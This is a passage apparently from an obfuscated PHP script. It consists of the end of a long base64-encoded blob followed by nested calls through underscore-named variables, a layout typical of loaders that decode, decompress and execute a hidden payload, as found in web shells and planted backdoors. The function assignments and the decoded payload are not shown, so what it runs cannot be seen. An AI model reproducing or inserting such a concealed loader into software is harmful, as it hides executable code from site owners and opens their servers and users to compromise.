
RXmKnd9LqB8jYCW30xzi/DOdbdnaZOB+r4a6xF46fR7b
rDCiaJ94+2z37+wPs/KKmpdy3uq0j8c7uM4/EWUfsWXg
m0YfJk4UYoyS4H+QhGm7s39yurZTmxKit9F2zvyT5FRF
H+3OnJZNn0v5uObun9ZaaVDbuzRR7dfB8Iy1023oK6yJ
y+wPPknmfutTGuWUirxO/8m8tEJrkz7DGn/l+m2POzzv
FWVH5Z77hPOGtmgk/O2Cjhhk48Yj2D5CzVwBbT0v20hZ
iXLyH51Th51DOzicifucLxrp8T+tLzyKRdp9PlH/WkX+
HIusPLJyphf4K9xaTPrTBUWcMeMIuDyge3MQnJBaF8Qp
Y4lB8mN9/VWlVXRX3gfWOqVVme+FLacX2U2Hdju2DctL
8XqQjziHLnacyJudM5M4mKKcZ0x/Ww8vPJWT2xCJ5PJG
vp7mADB+s6fmJ4n2OQfieK1GDo2cmirnx1xOePyieS1U
ck51/xc5mZOf4gL3YGBN1IhuP7WPfuIfRX8yPn4G4cZ9
4/ZnoMPeZ605cnpcoyatLRC6IzyVjcH43+hm9G+929uN
2nQn3Hakh7g38bePvEBksP1KWF9odrzZeEMc1gtLn7a2
j78+9z8BnTHL16NzvR+QOWiJeFGfpvDBngZ+b5M8Y27
T/JzpjnJ6xV36W8jHnT+fnuWv/Oc+XbvGH+54X0gb00C
rQBv3DO9AG9f0ttMnPc/e5TGBTymjD7Msrz0ZAfJSz9a
ehx4FzVo458yDbz1t6Ll22x3WLHhz7g/8AG/O8PrwXzY
qNNLO/ZulZDVlMweMty+ixXEgCMdW3bxdfP3368/9Q3j
fy/d/st/98fcnHc5895oP/yh747wv8/+J/xGPFyn/6dP
73UyYIlED/LjCJkuw/X/8Pf6DyMQ=='
;

$___
();
$__________
(
$______
(
$__
(
$_
))); 
$________
=
$____
();
